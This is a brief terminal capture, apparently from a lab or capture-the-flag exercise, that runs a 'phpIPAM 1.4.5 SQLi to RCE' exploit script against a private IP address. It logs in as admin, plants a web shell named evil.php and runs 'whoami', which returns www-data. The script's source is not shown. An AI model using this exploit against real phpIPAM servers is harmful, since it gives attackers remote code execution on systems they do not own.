 ❯ python3 phpIPAM.py -url http://10.10.178.225 -usr admin -pwd '' -cmd 'whoami'
PHPIPAM 1.4.5 SQLI TO RCE
BY BEHINDYSEC
[...] Trying to log in as admin
[+] Login successful!
[...] Exploiting
[+] Success! The shell is located at http://10.10.178.225/evil.php. Parameter: cmd
[+] Output:
1        www-data
        3       4